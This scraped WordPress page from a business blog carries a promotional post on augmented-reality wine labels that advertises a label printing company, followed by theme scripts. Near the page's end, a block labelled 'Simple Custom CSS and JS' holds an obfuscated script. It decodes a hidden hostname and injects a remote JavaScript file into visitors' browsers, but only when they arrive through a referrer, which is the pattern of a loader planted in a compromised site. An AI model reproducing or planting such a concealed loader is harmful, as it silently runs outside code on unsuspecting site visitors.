			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
				}
					</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1674 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ideal-magazine right-sidebar">

		<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<div id="loader" class="loader-1">
			<div class="loader-container">
				<div id="preloader">
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">

			
			<div class="ideal-magazine-middle-header ">
								<div class="section-wrapper">
					<div class="ideal-magazine-middle-header-wrapper no-bigyapaan">
						<div class="site-branding">
															<div class="site-logo" style="max-width: var(--logo-size-custom);">
									<a href="https://abusinesspoint.com/" class="custom-logo-link" rel="home"><img width="296" height="60" src="https://abusinesspoint.com/wp-content/uploads/2023/03/cropped-cropped-A-Business-Point.png" class="custom-logo" alt="A Business Point" decoding="async" /></a>								</div>
														<div class="site-identity">
																<p class="site-title"><a href="https://abusinesspoint.com/" rel="home">A Business Point</a></p>
														</div>	
					</div>
									</div>	
			</div>	
		</div>		
		<!-- end of site-branding -->
		<div class="ideal-magazine-bottom-header" style="min-height: 55px;">
			<div class="ideal-magazine-navigation">
				<div class="section-wrapper"> 
					<div class="ideal-magazine-navigation-container">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
								<span class="ham-icon"></span>
								<span class="ham-icon"></span>
								<span class="ham-icon"></span>
							</button>
							<div class="navigation-area">
								<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-703" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-703"><a href="https://abusinesspoint.com/">Home</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-969"><a href="https://abusinesspoint.com/category/business/">Business</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://abusinesspoint.com/category/financial/">Financial</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://abusinesspoint.com/category/marketing/">Marketing</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://abusinesspoint.com/category/economic-news/">Economic</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1195"><a href="https://abusinesspoint.com/category/lawyer/">Lawyer</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196"><a href="https://abusinesspoint.com/category/loan/">Loan</a></li>
<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://abusinesspoint.com/category/insurance/">Insurance</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://abusinesspoint.com/about/">About</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://abusinesspoint.com/contact-information/">Contact Information</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-post-parent menu-item-2032"><a rel="privacy-policy" href="https://abusinesspoint.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							</div>
						</nav><!-- #site-navigation -->
						<div class="header-social-icon">
							<div class="header-social-icon-container">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- end of navigation -->
	</header><!-- #masthead -->

			<div class="ideal-magazine-main-wrapper">
			<div class="section-wrapper">
				<div class="ideal-magazine-container-wrapper">
				<main id="primary" class="site-main">

	
<article id="post-1674" class="post-1674 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://abusinesspoint.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://abusinesspoint.com/category/business/" itemprop="item"><span itemprop="name">Business</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">How Can Technology, such as Augmented Reality, Enhance the Wine Labeling Experience?</span></span><meta itemprop="position" content="3" /></li></ul></nav>			<header class="entry-header">
			<h1 class="entry-title">How Can Technology, such as Augmented Reality, Enhance the Wine Labeling Experience?</h1>		</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="post-date"><a href="https://abusinesspoint.com/how-can-technology-such-as-augmented-reality-enhance-the-wine-labeling-experience/"><time class="entry-date published updated" datetime="2023-09-11T09:15:08+00:00">September 11, 2023</time></a></span><span class="post-author"><a href="https://abusinesspoint.com/author/rawat/">Ellen</a></span>			</div><!-- .entry-meta -->
				
	
			<div class="post-thumbnail">
				<img width="2520" height="1420" src="https://abusinesspoint.com/wp-content/uploads/2023/09/SFD_AR_1_Ruinart_2520x1420.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://abusinesspoint.com/wp-content/uploads/2023/09/SFD_AR_1_Ruinart_2520x1420.jpg 2520w, https://abusinesspoint.com/wp-content/uploads/2023/09/SFD_AR_1_Ruinart_2520x1420-300x169.jpg 300w, https://abusinesspoint.com/wp-content/uploads/2023/09/SFD_AR_1_Ruinart_2520x1420-1024x577.jpg 1024w, https://abusinesspoint.com/wp-content/uploads/2023/09/SFD_AR_1_Ruinart_2520x1420-768x433.jpg 768w, https://abusinesspoint.com/wp-content/uploads/2023/09/SFD_AR_1_Ruinart_2520x1420-1536x866.jpg 1536w, https://abusinesspoint.com/wp-content/uploads/2023/09/SFD_AR_1_Ruinart_2520x1420-2048x1154.jpg 2048w, https://abusinesspoint.com/wp-content/uploads/2023/09/SFD_AR_1_Ruinart_2520x1420-1170x659.jpg 1170w, https://abusinesspoint.com/wp-content/uploads/2023/09/SFD_AR_1_Ruinart_2520x1420-585x330.jpg 585w" sizes="(max-width: 2520px) 100vw, 2520px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		
<p>Labeling plays a pivotal role in capturing the essence of a bottle in the world of wine, where craftsmanship and storytelling intertwine. Wine enthusiasts have long been drawn to the aesthetics and narrative behind <a href="https://environprint.com/ep-wine-labels.html"><strong>wine bottle labels</strong></a>. However, with the advent of technology, particularly augmented reality (AR), a new dimension has been added to the wine labeling experience. This blog will explore how technology, including AR, can revolutionize how we perceive, interact with, and appreciate wine bottle labels, making the process more captivating and engaging.</p>



<p><strong>The Power of Storytelling Through Wine Labels</strong></p>



<p>Wine bottle labels can transport us to different worlds, evoking emotions and painting vivid pictures of the wine&#8217;s origin, the winemaker&#8217;s passion, and the journey it embarks upon. The stories narrated through these labels resemble time capsules that encapsulate the history and culture of the vineyards they represent. Technology, like AR, complements this storytelling element and elevates it to new heights.</p>



<p><strong>Augmented Reality: A Gateway to a Virtual Wine Cellar</strong></p>



<p>Imagine strolling through a vineyard right from the comfort of your living room or being immersed in the winemaking process through interactive visualizations. AR technology can enable users to access a virtual wine cellar, offering an unforgettable experience. With a smartphone or tablet and a compatible AR app, wine enthusiasts can scan the bottle labels and unleash a treasure trove of information, including vineyard tours, winemaking techniques, and food pairings, all at their fingertips.</p>



<p><strong>Elevating Wine Tasting to a Multi-Sensory Adventure</strong></p>



<p>Wine tasting has always been an intimate affair, a dance between the senses. Augmented reality takes this interaction to a new level by adding a visual and auditory dimension. By scanning the wine bottle label, users can be transported to the vineyards, hearing the rustling leaves and the bubbling of the wine as it ferments. This multi-sensory experience enhances the appreciation of the wine, forging a deeper connection between the consumer and the product.</p>



<p><strong>Customization and Personalization: Empowering the Consumer</strong></p>



<p>In the digital era, personalization has become paramount in enhancing user experience. Technology-driven wine labels allow winemakers to tailor their messaging to specific audiences, reflecting their clientele&#8217;s changing tastes and preferences. By incorporating AR technology into wine bottle labels, wineries can create personalized content that resonates with individual consumers, ensuring a more meaningful and memorable encounter with their product.</p>



<p><strong>Augmented Reality and Wine Label Design: A Perfect Marriage</strong></p>



<p>AR technology seamlessly integrates with a wine label design, allowing creativity and innovation. Labels can be transformed into interactive canvases, captivating customers with animated stories and eye-catching visuals. With the right <a href="https://environprint.com/catalog/category/view/id/86"><strong>Bottle Label Maker</strong></a>, wineries can bring their ideas to life, establishing a powerful brand identity that stands out in a crowded marketplace. As the saying goes, &#8220;Don&#8217;t judge a book by its cover,&#8221; but a label might be just the gateway to an exceptional journey in wine.</p>



<p><strong>Educating Consumers with AR-Enabled Labels</strong></p>



<p>A well-informed consumer is an empowered consumer. With AR technology, wine labels can be transformed into educational tools, providing valuable insights into winemaking, grape varieties, and regions. This empowers customers to make informed choices based on their preferences, expanding their understanding and appreciation of wine.</p>



<p><strong>Creating a Lasting Impression with AR-Enhanced Unboxing</strong></p>



<p>The unboxing experience can leave a lasting impression on consumers. AR technology adds an element of surprise and delight to the unboxing process, turning it into an adventure. By scanning the label, customers can unlock hidden features or access exclusive content, fostering a sense of loyalty and excitement around the brand.</p>



<p><strong>Enhancing Social Sharing and Community Engagement</strong></p>



<p>AR-enabled wine labels create a buzz around a particular wine and foster community among wine enthusiasts. Consumers can share their AR experiences on social media platforms, encouraging others to try the wine and enjoy the excitement. Wineries can also organize virtual events where customers can interact with each other, further strengthening brand loyalty and advocacy.</p>



<p><strong>Sustainability and Eco-Friendly Initiatives</strong></p>



<p>As technology progresses, so does the awareness of environmental impact. Wineries can leverage AR technology to reduce their carbon footprint by embracing sustainable packaging solutions. With AR-enhanced wine labels, winemakers can eliminate the need for excessive paper brochures or marketing materials, contributing to a more eco-friendly approach to wine labeling and marketing.</p>



<p><strong>Overcoming Language Barriers with AR Translations</strong></p>



<p>For wine enthusiasts exploring wines from different regions around the world, language barriers can be a hindrance to fully understanding the product. AR technology can bridge this gap by offering instant translations of wine labels into various languages. This enhances the customer experience and opens up new markets for wineries, expanding their global reach.</p>



<p><strong>Conclusion</strong></p>



<p>While technology, particularly augmented reality, has the potential to revolutionize the wine labeling experience, at EnvironPrint, we are dedicated to providing top-notch printing solutions to enhance your brand&#8217;s image and storytelling. We focus on delivering high-quality printing services that elevate your wine bottle labels and make a lasting impression on your customers.</p>



<p>If you&#8217;re looking for exceptional printing solutions for your wine bottle labels and other branding needs, <a href="https://environprint.com"><strong>EnvironPrint</strong></a><strong> </strong>is here to help. Visit our website to explore our range of printing services and take your wine-label enchantment to the next level. Let us be a part of your brand&#8217;s journey, combining tradition with innovation through the power of print. Cheers to captivating narratives and exceptional printing!</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://abusinesspoint.com/category/business/" rel="category tag">Business</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1674 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://abusinesspoint.com/everything-one-must-know-before-taking-a-business-loan/" rel="prev"><span class="nav-title">Everything One Must Know Before Taking a Business Loan</span></a></div><div class="nav-next"><a href="https://abusinesspoint.com/avoiding-budget-blowouts-common-pitfalls-in-hangar-building-expenses/" rel="next"><span class="nav-title">Avoiding Budget Blowouts: Common Pitfalls in Hangar Building Expenses</span></a></div></div>
	</nav>				<div class="related-posts">
					<h2>Related Posts</h2>
					<div class="row">
													<div>
								<article id="post-2745" class="post-2745 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
									
			<div class="post-thumbnail">
				<img width="900" height="500" src="https://abusinesspoint.com/wp-content/uploads/2026/01/image.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://abusinesspoint.com/wp-content/uploads/2026/01/image.png 900w, https://abusinesspoint.com/wp-content/uploads/2026/01/image-300x167.png 300w, https://abusinesspoint.com/wp-content/uploads/2026/01/image-768x427.png 768w" sizes="(max-width: 900px) 100vw, 900px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://abusinesspoint.com/what-large-businesses-should-look-for-when-selecting-a-crm-system/" rel="bookmark">What Large Businesses Should Look for When Selecting a CRM System</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>Customer relationship management has evolved into a core operational pillar for large businesses. It is no longer a system used&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
														<div>
								<article id="post-1527" class="post-1527 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
									
			<div class="post-thumbnail">
				<img width="970" height="647" src="https://abusinesspoint.com/wp-content/uploads/2023/07/Teaching-Agencies-London.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://abusinesspoint.com/wp-content/uploads/2023/07/Teaching-Agencies-London.jpeg 970w, https://abusinesspoint.com/wp-content/uploads/2023/07/Teaching-Agencies-London-300x200.jpeg 300w, https://abusinesspoint.com/wp-content/uploads/2023/07/Teaching-Agencies-London-768x512.jpeg 768w, https://abusinesspoint.com/wp-content/uploads/2023/07/Teaching-Agencies-London-585x390.jpeg 585w, https://abusinesspoint.com/wp-content/uploads/2023/07/Teaching-Agencies-London-263x175.jpeg 263w" sizes="(max-width: 970px) 100vw, 970px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://abusinesspoint.com/education-matters-group-among-the-best-supply-teaching-agencies-london/" rel="bookmark">Education Matters Group: Among the Best Supply Teaching Agencies London</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>Supply teaching presents a unique set of challenges, requiring adaptability, expertise, and a deep commitment to educational excellence. At the&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
														<div>
								<article id="post-2520" class="post-2520 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
									
			<div class="post-thumbnail">
				<img width="512" height="286" src="https://abusinesspoint.com/wp-content/uploads/2025/07/unnamed.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://abusinesspoint.com/wp-content/uploads/2025/07/unnamed.jpg 512w, https://abusinesspoint.com/wp-content/uploads/2025/07/unnamed-300x168.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://abusinesspoint.com/the-one-thing-most-drivers-forget-during-their-weekend-road-trip-prep/" rel="bookmark">The One Thing Most Drivers Forget During Their Weekend Road Trip Prep</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>Imagine you have planned a wonderful road trip along the mountainous roads and scenic spots, but end up fixing vehicle&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
												</div>
				</div>
				
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://abusinesspoint.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/why-a-premium-8ball-pool-table-transforms-your-home/">Why a Premium 8ball Pool Table Transforms Your Home</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/starting-strong-in-a-new-market-what-modern-companies-need-to-succeed-in-saudi-arabia/">Starting Strong in a New Market: What Modern Companies Need to Succeed in Saudi Arabia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/a-step-by-step-guide-to-resolving-international-commercial-disputes/">A Step-by-Step Guide to Resolving International Commercial Disputes</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/why-survey-services-are-essential-for-accurate-market-analysis/">Why Survey Services Are Essential for Accurate Market Analysis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://abusinesspoint.com/common-software-platforms-used-in-sim-racing-and-their-features/">Common Software Platforms Used in Sim Racing and Their Features</a></li>
</ul></div></div>
</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://abusinesspoint.com/category/business/">Business</a> (214)
</li>
	<li class="cat-item cat-item-4"><a href="https://abusinesspoint.com/category/economic-news/">Economic News</a> (2)
</li>
	<li class="cat-item cat-item-120"><a href="https://abusinesspoint.com/category/education/">Education</a> (7)
</li>
	<li class="cat-item cat-item-19"><a href="https://abusinesspoint.com/category/featured/">Featured</a> (8)
</li>
	<li class="cat-item cat-item-6"><a href="https://abusinesspoint.com/category/financial/">Financial</a> (16)
</li>
	<li class="cat-item cat-item-146"><a href="https://abusinesspoint.com/category/gifts/">Gifts</a> (1)
</li>
	<li class="cat-item cat-item-131"><a href="https://abusinesspoint.com/category/home-improvement/">Home Improvement</a> (10)
</li>
	<li class="cat-item cat-item-24"><a href="https://abusinesspoint.com/category/insurance/">Insurance</a> (4)
</li>
	<li class="cat-item cat-item-21"><a href="https://abusinesspoint.com/category/lawyer/">Lawyer</a> (8)
</li>
	<li class="cat-item cat-item-26"><a href="https://abusinesspoint.com/category/life-style/">Life Style</a> (50)
</li>
	<li class="cat-item cat-item-20"><a href="https://abusinesspoint.com/category/loan/">Loan</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://abusinesspoint.com/category/marketing/">Marketing</a> (6)
</li>
	<li class="cat-item cat-item-110"><a href="https://abusinesspoint.com/category/real-estate/">Real estate</a> (3)
</li>
	<li class="cat-item cat-item-106"><a href="https://abusinesspoint.com/category/sports/">Sports</a> (2)
</li>
	<li class="cat-item cat-item-23"><a href="https://abusinesspoint.com/category/technology/">Technology</a> (38)
</li>
	<li class="cat-item cat-item-103"><a href="https://abusinesspoint.com/category/travel/">Travel</a> (27)
</li>
			</ul>

			</section></aside><!-- #secondary -->
	</div>
</div>
</div>


<!-- start of footer -->
<footer class="site-footer">
	<div class="ideal-magazine-bottom-footer">
	<div class="section-wrapper">
		<div class="bottom-footer-content">
				<p>Copyright © [2025] A Business Point | Ideal Magazine&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </p>					
				</div>
		</div>
	</div>
</footer>
<!-- end of brand footer -->

<a href="#" class="scroll-to-top scroll-style-3"></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ideal-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://abusinesspoint.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/navigation.min.js?ver=1.0.3" id="ideal-magazine-navigation-js"></script>
<script src="https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/slick.min.js?ver=1.8.0" id="ideal-magazine-slick-js-js"></script>
<script src="https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/jquery.marquee.min.js?ver=1.6.0" id="ideal-magazine-jquery-marquee-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://abusinesspoint.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://abusinesspoint.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a5107e20d3b0bf1956c2b9340b1f4213 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 05:12:50 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/custom.min.js?ver=1
body_size: 498
content:
jQuery(function(e){e("#preloader").delay(1e3).fadeOut(),e("#loader").delay(1e3).fadeOut("slow");var s="rtl"===e("html").attr("dir");e(".banner-style-3 .banner-main-carousel").slick({dots:!1,speed:600,slidesToShow:1,slidesToScroll:1,infinite:!0,autoplay:!1,arrows:!0,rtl:s,prevArrow:"<button class='fa fa-chevron-left'</button>",nextArrow:"<button class='fa fa-chevron-right'</button>",responsive:[{breakpoint:768,settings:{dots:!0}},]}),e(".featured-posts-carousel").slick({dots:!1,vertical:!0,speed:1e3,autoplay:100,slidesToShow:4,slidesToScroll:1,arrows:!1,infinite:!0,verticalSwiping:!0,responsive:[{breakpoint:768,settings:{verticalSwiping:!1}},]}),e(".banner-style-3 .adver-slider").slick({dots:!0,speed:1e3,autoplay:100,slidesToShow:2,slidesToScroll:1,arrows:!1,infinite:!0,gap:14,rtl:s,responsive:[{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!0}},]}),e(".post-slider").slick({dots:!1,speed:300,slidesToShow:3,slidesToScroll:1,infinite:!0,autoplay:!0,arrows:!0,rtl:s,prevArrow:"<button class='fa fa-chevron-left'</button>",nextArrow:"<button class='fa fa-chevron-right'</button>",appendArrows:".post-carousel .carousel-navigation",responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0}},]}),!function s(){let o=e("body").hasClass("rtl");e(".marquee").marquee({speed:30,duration:15e3,gap:0,delayBeforeStart:0,direction:o?"right":"left",duplicated:!0,pauseOnHover:!0,startVisible:!0,easing:"linear"})}(),e(".trending-post-carousel").slick({dots:!1,vertical:!0,speed:1e3,autoplay:100,slidesToShow:4,slidesToScroll:1,arrows:!1,infinite:!0,verticalSwiping:!0,responsive:[{breakpoint:768,settings:{verticalSwiping:!1}},]}),e(".slider-post").slick({dots:!0,speed:300,slidesToShow:1,slidesToScroll:1,arrows:!0,prevArrow:"<button class='fa fa-chevron-left'</button>",nextArrow:"<button class='fa fa-chevron-right'</button>",infinite:!0,rtl:s}),e(".menu-toggle").click(function(){e(this).toggleClass("show")}),e(window).on("load resize",function(){992>e(window).width()?e(".main-navigation").find("li").last().bind("keydown",function(s){9===s.which&&(s.preventDefault(),e("#masthead").find(".menu-toggle").focus())}):e(".main-navigation").find("li").unbind("keydown")});var o=e("#masthead .menu-toggle");o.on("keydown",function(s){var t=9===s.keyCode,i=s.shiftKey;o.hasClass("show")&&i&&t&&(s.preventDefault(),e(".main-navigation").toggleClass("toggled"),o.removeClass("show"))}),e(".header-search-wrap").find(".search-submit").bind("keydown",function(s){9===s.keyCode&&(s.preventDefault(),e(".search-icon").focus())}),e(".search-icon").on("keydown",function(s){var 